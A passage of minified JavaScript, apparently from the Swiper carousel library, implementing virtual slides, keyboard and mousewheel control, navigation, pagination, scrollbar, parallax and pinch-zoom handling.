i=0;i<e.length;i+=1)e[i]&&this.virtual.slides.push(e[i]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var i=this,r=i.activeIndex,a=r+1,o=1;if(Array.isArray(e)){for(var d=0;d<e.length;d+=1)e[d]&&i.virtual.slides.unshift(e[d]);a=r+e.length,o=e.length}else i.virtual.slides.unshift(e);if(i.params.virtual.cache){var v=i.virtual.cache,S={};Object.keys(v).forEach(function(T){S[parseInt(T,10)+o]=v[T]}),i.virtual.cache=S}i.virtual.update(!0),i.slideTo(a,0)},removeSlide:function(e){var i=this;if(e!=null){var r=i.activeIndex;if(Array.isArray(e))for(var a=e.length-1;0<=a;a-=1)i.virtual.slides.splice(e[a],1),i.params.virtual.cache&&delete i.virtual.cache[e[a]],e[a]<r&&(r-=1),r=Math.max(r,0);else i.virtual.slides.splice(e,1),i.params.virtual.cache&&delete i.virtual.cache[e],e<r&&(r-=1),r=Math.max(r,0);i.virtual.update(!0),i.slideTo(r,0)}},removeAllSlides:function(){var e=this;e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),e.virtual.update(!0),e.slideTo(0,0)}},rt={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){var e=this;D.extend(e,{virtual:{update:Pe.update.bind(e),appendSlide:Pe.appendSlide.bind(e),prependSlide:Pe.prependSlide.bind(e),removeSlide:Pe.removeSlide.bind(e),removeAllSlides:Pe.removeAllSlides.bind(e),renderSlide:Pe.renderSlide.bind(e),slides:e.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){var e=this;if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var i={watchSlidesProgress:!0};D.extend(e.params,i),D.extend(e.originalParams,i),e.params.initialSlide||e.virtual.update()}},setTranslate:function(){this.params.virtual.enabled&&this.virtual.update()}}},lt={handle:function(e){var i=this,r=i.rtlTranslate,a=e;a.originalEvent&&(a=a.originalEvent);var o=a.keyCode||a.charCode;if(!i.allowSlideNext&&(i.isHorizontal()&&o===39||i.isVertical()&&o===40||o===34)||!i.allowSlidePrev&&(i.isHorizontal()&&o===37||i.isVertical()&&o===38||o===33))return!1;if(!(a.shiftKey||a.altKey||a.ctrlKey||a.metaKey||y.activeElement&&y.activeElement.nodeName&&(y.activeElement.nodeName.toLowerCase()==="input"||y.activeElement.nodeName.toLowerCase()==="textarea"))){if(i.params.keyboard.onlyInViewport&&(o===33||o===34||o===37||o===39||o===38||o===40)){var d=!1;if(0<i.$el.parents("."+i.params.slideClass).length&&i.$el.parents("."+i.params.slideActiveClass).length===0)return;var v=w.innerWidth,S=w.innerHeight,T=i.$el.offset();r&&(T.left-=i.$el[0].scrollLeft);for(var m=[[T.left,T.top],[T.left+i.width,T.top],[T.left,T.top+i.height],[T.left+i.width,T.top+i.height]],x=0;x<m.length;x+=1){var O=m[x];0<=O[0]&&O[0]<=v&&0<=O[1]&&O[1]<=S&&(d=!0)}if(!d)return}i.isHorizontal()?(o!==33&&o!==34&&o!==37&&o!==39||(a.preventDefault?a.preventDefault():a.returnValue=!1),(o!==34&&o!==39||r)&&(o!==33&&o!==37||!r)||i.slideNext(),(o!==33&&o!==37||r)&&(o!==34&&o!==39||!r)||i.slidePrev()):(o!==33&&o!==34&&o!==38&&o!==40||(a.preventDefault?a.preventDefault():a.returnValue=!1),o!==34&&o!==40||i.slideNext(),o!==33&&o!==38||i.slidePrev()),i.emit("keyPress",o)}},enable:function(){this.keyboard.enabled||(M(y).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){this.keyboard.enabled&&(M(y).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},Mt={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){D.extend(this,{keyboard:{enabled:!1,enable:lt.enable.bind(this),disable:lt.disable.bind(this),handle:lt.handle.bind(this)}})},on:{init:function(){this.params.keyboard.enabled&&this.keyboard.enable()},destroy:function(){this.keyboard.enabled&&this.keyboard.disable()}}},nt={lastScrollTime:D.now(),event:-1<w.navigator.userAgent.indexOf("firefox")?"DOMMouseScroll":function(){var e="onwheel",i=e in y;if(!i){var r=y.createElement("div");r.setAttribute(e,"return;"),i=typeof r[e]=="function"}return!i&&y.implementation&&y.implementation.hasFeature&&y.implementation.hasFeature("","")!==!0&&(i=y.implementation.hasFeature("Events.wheel","3.0")),i}()?"wheel":"mousewheel",normalize:function(e){var i=0,r=0,a=0,o=0;return"detail"in e&&(r=e.detail),"wheelDelta"in e&&(r=-e.wheelDelta/120),"wheelDeltaY"in e&&(r=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(i=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(i=r,r=0),a=10*i,o=10*r,"deltaY"in e&&(o=e.deltaY),"deltaX"in e&&(a=e.deltaX),(a||o)&&e.deltaMode&&(e.deltaMode===1?(a*=40,o*=40):(a*=800,o*=800)),a&&!i&&(i=a<1?-1:1),o&&!r&&(r=o<1?-1:1),{spinX:i,spinY:r,pixelX:a,pixelY:o}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(e){var i=e,r=this,a=r.params.mousewheel;if(!r.mouseEntered&&!a.releaseOnEdges)return!0;i.originalEvent&&(i=i.originalEvent);var o=0,d=r.rtlTranslate?-1:1,v=nt.normalize(i);if(a.forceToAxis)if(r.isHorizontal()){if(!(Math.abs(v.pixelX)>Math.abs(v.pixelY)))return!0;o=v.pixelX*d}else{if(!(Math.abs(v.pixelY)>Math.abs(v.pixelX)))return!0;o=v.pixelY}else o=Math.abs(v.pixelX)>Math.abs(v.pixelY)?-v.pixelX*d:-v.pixelY;if(o===0)return!0;if(a.invert&&(o=-o),r.params.freeMode){r.params.loop&&r.loopFix();var S=r.getTranslate()+o*a.sensitivity,T=r.isBeginning,m=r.isEnd;if(S>=r.minTranslate()&&(S=r.minTranslate()),S<=r.maxTranslate()&&(S=r.maxTranslate()),r.setTransition(0),r.setTranslate(S),r.updateProgress(),r.updateActiveIndex(),r.updateSlidesClasses(),(!T&&r.isBeginning||!m&&r.isEnd)&&r.updateSlidesClasses(),r.params.freeModeSticky&&(clearTimeout(r.mousewheel.timeout),r.mousewheel.timeout=D.nextTick(function(){r.slideToClosest()},300)),r.emit("scroll",i),r.params.autoplay&&r.params.autoplayDisableOnInteraction&&r.autoplay.stop(),S===r.minTranslate()||S===r.maxTranslate())return!0}else{if(60<D.now()-r.mousewheel.lastScrollTime)if(o<0)if(r.isEnd&&!r.params.loop||r.animating){if(a.releaseOnEdges)return!0}else r.slideNext(),r.emit("scroll",i);else if(r.isBeginning&&!r.params.loop||r.animating){if(a.releaseOnEdges)return!0}else r.slidePrev(),r.emit("scroll",i);r.mousewheel.lastScrollTime=new w.Date().getTime()}return i.preventDefault?i.preventDefault():i.returnValue=!1,!1},enable:function(){var e=this;if(!nt.event||e.mousewheel.enabled)return!1;var i=e.$el;return e.params.mousewheel.eventsTarged!=="container"&&(i=M(e.params.mousewheel.eventsTarged)),i.on("mouseenter",e.mousewheel.handleMouseEnter),i.on("mouseleave",e.mousewheel.handleMouseLeave),i.on(nt.event,e.mousewheel.handle),e.mousewheel.enabled=!0},disable:function(){var e=this;if(!nt.event||!e.mousewheel.enabled)return!1;var i=e.$el;return e.params.mousewheel.eventsTarged!=="container"&&(i=M(e.params.mousewheel.eventsTarged)),i.off(nt.event,e.mousewheel.handle),!(e.mousewheel.enabled=!1)}},qt={update:function(){var e=this,i=e.params.navigation;if(!e.params.loop){var r=e.navigation,a=r.$nextEl,o=r.$prevEl;o&&0<o.length&&(e.isBeginning?o.addClass(i.disabledClass):o.removeClass(i.disabledClass),o[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](i.lockClass)),a&&0<a.length&&(e.isEnd?a.addClass(i.disabledClass):a.removeClass(i.disabledClass),a[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](i.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,i,r=this,a=r.params.navigation;(a.nextEl||a.prevEl)&&(a.nextEl&&(e=M(a.nextEl),r.params.uniqueNavElements&&typeof a.nextEl=="string"&&1<e.length&&r.$el.find(a.nextEl).length===1&&(e=r.$el.find(a.nextEl))),a.prevEl&&(i=M(a.prevEl),r.params.uniqueNavElements&&typeof a.prevEl=="string"&&1<i.length&&r.$el.find(a.prevEl).length===1&&(i=r.$el.find(a.prevEl))),e&&0<e.length&&e.on("click",r.navigation.onNextClick),i&&0<i.length&&i.on("click",r.navigation.onPrevClick),D.extend(r.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:i,prevEl:i&&i[0]}))},destroy:function(){var e=this,i=e.navigation,r=i.$nextEl,a=i.$prevEl;r&&r.length&&(r.off("click",e.navigation.onNextClick),r.removeClass(e.params.navigation.disabledClass)),a&&a.length&&(a.off("click",e.navigation.onPrevClick),a.removeClass(e.params.navigation.disabledClass))}},ni={update:function(){var e=this,i=e.rtl,r=e.params.pagination;if(r.el&&e.pagination.el&&e.pagination.$el&&e.pagination.$el.length!==0){var a,o=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,d=e.pagination.$el,v=e.params.loop?Math.ceil((o-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((a=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>o-1-2*e.loopedSlides&&(a-=o-2*e.loopedSlides),v-1<a&&(a-=v),a<0&&e.params.paginationType!=="bullets"&&(a=v+a)):a=e.snapIndex!==void 0?e.snapIndex:e.activeIndex||0,r.type==="bullets"&&e.pagination.bullets&&0<e.pagination.bullets.length){var S,T,m,x=e.pagination.bullets;if(r.dynamicBullets&&(e.pagination.bulletSize=x.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),d.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(r.dynamicMainBullets+4)+"px"),1<r.dynamicMainBullets&&e.previousIndex!==void 0&&(e.pagination.dynamicBulletIndex+=a-e.previousIndex,e.pagination.dynamicBulletIndex>r.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=r.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),S=a-e.pagination.dynamicBulletIndex,m=((T=S+(Math.min(x.length,r.dynamicMainBullets)-1))+S)/2),x.removeClass(r.bulletActiveClass+" "+r.bulletActiveClass+"-next "+r.bulletActiveClass+"-next-next "+r.bulletActiveClass+"-prev "+r.bulletActiveClass+"-prev-prev "+r.bulletActiveClass+"-main"),1<d.length)x.each(function(ge,Ce){var Ie=M(Ce),Ae=Ie.index();Ae===a&&Ie.addClass(r.bulletActiveClass),r.dynamicBullets&&(S<=Ae&&Ae<=T&&Ie.addClass(r.bulletActiveClass+"-main"),Ae===S&&Ie.prev().addClass(r.bulletActiveClass+"-prev").prev().addClass(r.bulletActiveClass+"-prev-prev"),Ae===T&&Ie.next().addClass(r.bulletActiveClass+"-next").next().addClass(r.bulletActiveClass+"-next-next"))});else if(x.eq(a).addClass(r.bulletActiveClass),r.dynamicBullets){for(var O=x.eq(S),z=x.eq(T),U=S;U<=T;U+=1)x.eq(U).addClass(r.bulletActiveClass+"-main");O.prev().addClass(r.bulletActiveClass+"-prev").prev().addClass(r.bulletActiveClass+"-prev-prev"),z.next().addClass(r.bulletActiveClass+"-next").next().addClass(r.bulletActiveClass+"-next-next")}if(r.dynamicBullets){var j=Math.min(x.length,r.dynamicMainBullets+4),Y=(e.pagination.bulletSize*j-e.pagination.bulletSize)/2-m*e.pagination.bulletSize,Z=i?"right":"left";x.css(e.isHorizontal()?Z:"top",Y+"px")}}if(r.type==="fraction"&&(d.find("."+r.currentClass).text(r.formatFractionCurrent(a+1)),d.find("."+r.totalClass).text(r.formatFractionTotal(v))),r.type==="progressbar"){var Q;Q=r.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";var ee=(a+1)/v,oe=1,re=1;Q==="horizontal"?oe=ee:re=ee,d.find("."+r.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+oe+") scaleY("+re+")").transition(e.params.speed)}r.type==="custom"&&r.renderCustom?(d.html(r.renderCustom(e,a+1,v)),e.emit("paginationRender",e,d[0])):e.emit("paginationUpdate",e,d[0]),d[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](r.lockClass)}},render:function(){var e=this,i=e.params.pagination;if(i.el&&e.pagination.el&&e.pagination.$el&&e.pagination.$el.length!==0){var r=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,a=e.pagination.$el,o="";if(i.type==="bullets"){for(var d=e.params.loop?Math.ceil((r-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length,v=0;v<d;v+=1)i.renderBullet?o+=i.renderBullet.call(e,v,i.bulletClass):o+="<"+i.bulletElement+' class="'+i.bulletClass+'"></'+i.bulletElement+">";a.html(o),e.pagination.bullets=a.find("."+i.bulletClass)}i.type==="fraction"&&(o=i.renderFraction?i.renderFraction.call(e,i.currentClass,i.totalClass):'<span class="'+i.currentClass+'"></span> / <span class="'+i.totalClass+'"></span>',a.html(o)),i.type==="progressbar"&&(o=i.renderProgressbar?i.renderProgressbar.call(e,i.progressbarFillClass):'<span class="'+i.progressbarFillClass+'"></span>',a.html(o)),i.type!=="custom"&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var e=this,i=e.params.pagination;if(i.el){var r=M(i.el);r.length!==0&&(e.params.uniqueNavElements&&typeof i.el=="string"&&1<r.length&&e.$el.find(i.el).length===1&&(r=e.$el.find(i.el)),i.type==="bullets"&&i.clickable&&r.addClass(i.clickableClass),r.addClass(i.modifierClass+i.type),i.type==="bullets"&&i.dynamicBullets&&(r.addClass(""+i.modifierClass+i.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,i.dynamicMainBullets<1&&(i.dynamicMainBullets=1)),i.type==="progressbar"&&i.progressbarOpposite&&r.addClass(i.progressbarOppositeClass),i.clickable&&r.on("click","."+i.bulletClass,function(a){a.preventDefault();var o=M(this).index()*e.params.slidesPerGroup;e.params.loop&&(o+=e.loopedSlides),e.slideTo(o)}),D.extend(e.pagination,{$el:r,el:r[0]}))}},destroy:function(){var e=this,i=e.params.pagination;if(i.el&&e.pagination.el&&e.pagination.$el&&e.pagination.$el.length!==0){var r=e.pagination.$el;r.removeClass(i.hiddenClass),r.removeClass(i.modifierClass+i.type),e.pagination.bullets&&e.pagination.bullets.removeClass(i.bulletActiveClass),i.clickable&&r.off("click","."+i.bulletClass)}}},ut={setTranslate:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var i=e.scrollbar,r=e.rtlTranslate,a=e.progress,o=i.dragSize,d=i.trackSize,v=i.$dragEl,S=i.$el,T=e.params.scrollbar,m=o,x=(d-o)*a;r?0<(x=-x)?(m=o-x,x=0):d<-x+o&&(m=d+x):x<0?(m=o+x,x=0):d<x+o&&(m=d-x),e.isHorizontal()?(I.transforms3d?v.transform("translate3d("+x+"px, 0, 0)"):v.transform("translateX("+x+"px)"),v[0].style.width=m+"px"):(I.transforms3d?v.transform("translate3d(0px, "+x+"px, 0)"):v.transform("translateY("+x+"px)"),v[0].style.height=m+"px"),T.hide&&(clearTimeout(e.scrollbar.timeout),S[0].style.opacity=1,e.scrollbar.timeout=setTimeout(function(){S[0].style.opacity=0,S.transition(400)},1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var i=e.scrollbar,r=i.$dragEl,a=i.$el;r[0].style.width="",r[0].style.height="";var o,d=e.isHorizontal()?a[0].offsetWidth:a[0].offsetHeight,v=e.size/e.virtualSize,S=v*(d/e.size);o=e.params.scrollbar.dragSize==="auto"?d*v:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?r[0].style.width=o+"px":r[0].style.height=o+"px",a[0].style.display=1<=v?"none":"",e.params.scrollbar.hide&&(a[0].style.opacity=0),D.extend(i,{trackSize:d,divider:v,moveDivider:S,dragSize:o}),i.$el[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)}},getPointerPosition:function(e){return this.isHorizontal()?e.type==="touchstart"||e.type==="touchmove"?e.targetTouches[0].pageX:e.pageX||e.clientX:e.type==="touchstart"||e.type==="touchmove"?e.targetTouches[0].pageY:e.pageY||e.clientY},setDragPosition:function(e){var i,r=this,a=r.scrollbar,o=r.rtlTranslate,d=a.$el,v=a.dragSize,S=a.trackSize,T=a.dragStartPos;i=(a.getPointerPosition(e)-d.offset()[r.isHorizontal()?"left":"top"]-(T!==null?T:v/2))/(S-v),i=Math.max(Math.min(i,1),0),o&&(i=1-i);var m=r.minTranslate()+(r.maxTranslate()-r.minTranslate())*i;r.updateProgress(m),r.setTranslate(m),r.updateActiveIndex(),r.updateSlidesClasses()},onDragStart:function(e){var i=this,r=i.params.scrollbar,a=i.scrollbar,o=i.$wrapperEl,d=a.$el,v=a.$dragEl;i.scrollbar.isTouched=!0,i.scrollbar.dragStartPos=e.target===v[0]||e.target===v?a.getPointerPosition(e)-e.target.getBoundingClientRect()[i.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),o.transition(100),v.transition(100),a.setDragPosition(e),clearTimeout(i.scrollbar.dragTimeout),d.transition(0),r.hide&&d.css("opacity",1),i.emit("scrollbarDragStart",e)},onDragMove:function(e){var i=this.scrollbar,r=this.$wrapperEl,a=i.$el,o=i.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,i.setDragPosition(e),r.transition(0),a.transition(0),o.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var i=this,r=i.params.scrollbar,a=i.scrollbar.$el;i.scrollbar.isTouched&&(i.scrollbar.isTouched=!1,r.hide&&(clearTimeout(i.scrollbar.dragTimeout),i.scrollbar.dragTimeout=D.nextTick(function(){a.css("opacity",0),a.transition(400)},1e3)),i.emit("scrollbarDragEnd",e),r.snapOnRelease&&i.slideToClosest())},enableDraggable:function(){var e=this;if(e.params.scrollbar.el){var i=e.scrollbar,r=e.touchEventsTouch,a=e.touchEventsDesktop,o=e.params,d=i.$el[0],v=!(!I.passiveListener||!o.passiveListeners)&&{passive:!1,capture:!1},S=!(!I.passiveListener||!o.passiveListeners)&&{passive:!0,capture:!1};I.touch?(d.addEventListener(r.start,e.scrollbar.onDragStart,v),d.addEventListener(r.move,e.scrollbar.onDragMove,v),d.addEventListener(r.end,e.scrollbar.onDragEnd,S)):(d.addEventListener(a.start,e.scrollbar.onDragStart,v),y.addEventListener(a.move,e.scrollbar.onDragMove,v),y.addEventListener(a.end,e.scrollbar.onDragEnd,S))}},disableDraggable:function(){var e=this;if(e.params.scrollbar.el){var i=e.scrollbar,r=e.touchEventsTouch,a=e.touchEventsDesktop,o=e.params,d=i.$el[0],v=!(!I.passiveListener||!o.passiveListeners)&&{passive:!1,capture:!1},S=!(!I.passiveListener||!o.passiveListeners)&&{passive:!0,capture:!1};I.touch?(d.removeEventListener(r.start,e.scrollbar.onDragStart,v),d.removeEventListener(r.move,e.scrollbar.onDragMove,v),d.removeEventListener(r.end,e.scrollbar.onDragEnd,S)):(d.removeEventListener(a.start,e.scrollbar.onDragStart,v),y.removeEventListener(a.move,e.scrollbar.onDragMove,v),y.removeEventListener(a.end,e.scrollbar.onDragEnd,S))}},init:function(){var e=this;if(e.params.scrollbar.el){var i=e.scrollbar,r=e.$el,a=e.params.scrollbar,o=M(a.el);e.params.uniqueNavElements&&typeof a.el=="string"&&1<o.length&&r.find(a.el).length===1&&(o=r.find(a.el));var d=o.find("."+e.params.scrollbar.dragClass);d.length===0&&(d=M('<div class="'+e.params.scrollbar.dragClass+'"></div>'),o.append(d)),D.extend(i,{$el:o,el:o[0],$dragEl:d,dragEl:d[0]}),a.draggable&&i.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},jt={setTransform:function(e,i){var r=this.rtl,a=M(e),o=r?-1:1,d=a.attr("data-swiper-parallax")||"0",v=a.attr("data-swiper-parallax-x"),S=a.attr("data-swiper-parallax-y"),T=a.attr("data-swiper-parallax-scale"),m=a.attr("data-swiper-parallax-opacity");if(v||S?(v=v||"0",S=S||"0"):this.isHorizontal()?(v=d,S="0"):(S=d,v="0"),v=0<=v.indexOf("%")?parseInt(v,10)*i*o+"%":v*i*o+"px",S=0<=S.indexOf("%")?parseInt(S,10)*i+"%":S*i+"px",m!=null){var x=m-(m-1)*(1-Math.abs(i));a[0].style.opacity=x}if(T==null)a.transform("translate3d("+v+", "+S+", 0px)");else{var O=T-(T-1)*(1-Math.abs(i));a.transform("translate3d("+v+", "+S+", 0px) scale("+O+")")}},setTranslate:function(){var e=this,i=e.$el,r=e.slides,a=e.progress,o=e.snapGrid;i.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(d,v){e.parallax.setTransform(v,a)}),r.each(function(d,v){var S=v.progress;1<e.params.slidesPerGroup&&e.params.slidesPerView!=="auto"&&(S+=Math.ceil(d/2)-a*(o.length-1)),S=Math.min(Math.max(S,-1),1),M(v).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(T,m){e.parallax.setTransform(m,S)})})},setTransition:function(e){e===void 0&&(e=this.params.speed),this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(i,r){var a=M(r),o=parseInt(a.attr("data-swiper-parallax-duration"),10)||e;e===0&&(o=0),a.transition(o)})}},yt={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var i=e.targetTouches[0].pageX,r=e.targetTouches[0].pageY,a=e.targetTouches[1].pageX,o=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(a-i,2)+Math.pow(o-r,2))},onGestureStart:function(e){var i=this,r=i.params.zoom,a=i.zoom,o=a.gesture;if(a.fakeGestureTouched=!1,a.fakeGestureMoved=!1,!I.gestures){if(e.type!=="touchstart"||e.type==="touchstart"&&e.targetTouches.length<2)return;a.fakeGestureTouched=!0,o.scaleStart=yt.getDistanceBetweenTouches(e)}o.$slideEl&&o.$slideEl.length||(o.$slideEl=M(e.target).closest(".swiper-slide"),o.$slideEl.length===0&&(o.$slideEl=i.slides.eq(i.activeIndex)),o.$imageEl=o.$slideEl.find("img, svg, canvas"),o.$imageWrapEl=o.$imageEl.parent("."+r.containerClass),o.maxRatio=o.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio,o.$imageWrapEl.length!==0)?(o.$imageEl.transition(0),i.zoom.isScaling=!0):o.$imageEl=void 0},onGestureChange:function(e){var i=this.params.zoom,r=this.zoom,a=r.gesture;if(!I.gestures){if(e.type!=="touchmove"||e.type==="touchmove"&&e.targetTouches.length<2)return;r.fakeGestureMoved=!0,a.scaleMove=yt.getDistanceBetweenTouches(e)}a.$imageEl&&a.$imageEl.length!==0&&(r.scale=I.gestures?e.scale*r.currentScale:a.scaleMove/a.scaleStart*r.currentScale,r.scale>a.maxRatio&&(r.scale=a.maxRatio-1+Math.pow(r.scale-a.maxRatio+1,.5)),r.scale<i.minRatio&&(r.scale=i.minRatio+1-Math.pow(i.minRatio-r.scale+1,.5)),a.$imageEl.transform("translate3d(0,0,0) scale("+r.scale+")"))},onGestureEnd:function(e){var i=this.params.zoom,r=this.zoom,a=r.gesture;if(!I.gestures){if(!r.fakeGestureTouched||!r.fakeGestureMoved||e.type!=="touchend"||e.type==="touchend"&&e.changedTouches.length<2&&!Ee.android)return;r.fakeGestureTouched=!1,r.fakeGestureMoved=!1}a.$imageEl&&a.$imageEl.length!==0&&(r.scale=Math.max(Math.min(r.scale,a.maxRatio),i.minRatio),a.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+r.scale+")"),r.currentScale=r.scale,r.isScaling=!1,r.scale===1&&(a.$slideEl=void 0))},onTouchStart:function(e){var i=this.zoom,r=i.gesture,a=i.image;r.$imageEl&&r.$imageEl.length!==0&&(a.isTouched||(Ee.android&&e.preventDefault(),a.isTouched=!0,a.touchesStart.x=e.type==="touchstart"?e.targetTouches[0].pageX:e.pageX,a.touchesStart.y=e.type==="touchstart"?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var i=this,r=i.zoom,a=r.gesture,o=r.image,d=r.velocity;if(a.$imageEl&&a.$imageEl.length!==0&&(i.allowClick=!1,o.isTouched&&a.$slideEl)){o.isMoved||(o.width=a.$imageEl[0].offsetWidth,o.height=a.$imageEl[0].offsetHeight,o.startX=D.getTranslate(a.$imageWrapEl[0],"x")||0,o.startY=D.getTranslate(a.$imageWrapEl[0],"y")||0,a.slideWidth=a.$slideEl[0].offsetWidth,a.slideHeight=a.$slideEl[0].offsetHeight,a.$imageWrapEl.transition(0),i.rtl&&(o.startX=-o.startX,o.startY=-o.startY));var v=o.width*r.scale,S=o.height*r.scale;if(!(v<a.slideWidth&&S<a.slideHeight)){if(o.minX=Math.min(a.slideWidth/2-v/2,0),o.maxX=-o.minX,o.minY=Math.min(a.slideHeight/2-S/2,0),o.maxY=-o.minY,o.touchesCurrent.x=e.type==="touchmove"?e.targetTouches[0].pageX:e.pageX,o.touchesCurrent.y=e.type==="touchmove"?e.targetTouches[0].pageY:e.pageY,!o.isMoved&&!r.isScaling&&(i.isHorizontal()&&(Math.floor(o.minX)===Math.floor(o.startX)&&o.touchesCurrent.x<o.touchesStart.x||Math.floor(o.maxX)===Math.floor(o.startX)&&o.touchesCurrent.x>o.touchesStart.x)||!i.isHorizontal()&&(Math.floor(o.minY)===Math.floor(o.startY)&&o.touchesCurrent.y<o.touchesStart.y||Math.floor(o.maxY)===Math.floor(o.startY)&&o.touchesCurrent.y>o.touchesStart.y)))return void(o.isTouched=!1);e.preventDefault(),e.stopPropagation(),o.isMoved=!0,o.currentX=o.touchesCurrent.x-o.touchesStart.x+o.startX,o.currentY=o.touchesCurrent.y-o.touchesStart.y+o.startY,o.currentX<o.minX&&(o.currentX=o.minX+1-Math.pow(o.minX-o.currentX+1,.8)),o.currentX>o.maxX&&(o.currentX=o.maxX-1+Math.pow(o.currentX-o.maxX+1,.8)),o.currentY<o.minY&&(o.currentY=o.minY+1-Math.pow(o.minY-o.currentY+1,.8)),o.currentY>o.maxY&&(o.currentY=o.maxY-1+Math.pow(o.currentY-o.maxY+1,.8)),d.prevPositionX||(d.prevPositionX=o.touchesCurrent.x),d.prevPositionY||(d.prevPositionY=o.touchesCurrent.y),d.prevTime||(d.prevTime=Date.now()),d.x=(o.touchesCurrent.x-d.prevPositionX)/(Date.now()-d.prevTime)/2,d.y=(o.touchesCurrent.y-d.prevPositionY)/(Date.now()-d.prevTime)/2,Math.abs(o.touchesCurrent.x-d.prevPositionX)<2&&(d.x=0),Math.abs(o.touchesCurrent.y-d.prevPositionY)<2&&(d.y=0),d.prevPositionX=o.touchesCurrent.x,d.prevPositionY=o.touchesCurrent.y,d.prevTime=Date.now(),a.$imageWrapEl.transform("translate3d("+o.currentX+"px, "+o.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,i=e.gesture,r=e.image,a=e.velocity;if(i.$imageEl&&i.$imageEl.length!==0){if(!r.isTouched||!r.isMoved)return r.isTouched=!1,void(r.isMoved=!1);r.isTouched=!1,r.isMoved=!1;var o=300,d=300,v=a.x*o,S=r.currentX+v,T=a.y*d,m=r.currentY+T;a.x!==0&&(o=Math.abs((S-r.currentX)/a.x)),a.y!==0&&(d=Math.abs((m-r.currentY)/a.y));var x=Math.max(o,d);r.currentX=S,r.currentY=m;var O=r.width*e.scale,z=r.height*e.scale;r.minX=Math.min(i.slideWidth/2-O/2,0),r.maxX=-r.minX,r.minY=Math.min(i.slideHeight/2-z/2,0),r.maxY=-r.minY,r.currentX=Math.max(Math.min(r.currentX,r.maxX),r.minX),r.currentY=Math.max(Math.min(r.currentY,r.maxY),r.minY),i.$imageWrapEl.transition(x).transform("translate3d("+r.currentX+"px, "+r.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,i=e.gesture;i.$slideEl&&this.previousIndex!==this.activeIndex&&(i.$imageEl.transform("translate3d(0,0,0) scale(1)"),i.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,i.$slideEl=void 0,i.$imageEl=void 0,i.$imageWrapEl=void 0)},toggle:function(e){var i=this.zoom;i.scale&&i.scale!==1?i.out():i.in(e)},in:function(e){var i,r,a,o,d,v,S,T,m,x,O,z,U,j,Y,Z,Q=this,ee=Q.zoom,oe=Q.params.zoom,re=ee.gesture,ge=ee.image;re.$slideEl||(re.$slideEl=Q.clickedSlide?M(Q.clickedSlide):Q.slides.eq(Q.activeIndex),re.$imageEl=re.$slideEl.find("img, svg, canvas"),re.$imageWrapEl=re.$imageEl.parent("."+oe.containerClass)),re.$imageEl&&re.$imageEl.length!==0&&(re.$slideEl.addClass(""+oe.zoomedSlideClass),r=ge.touchesStart.x===void 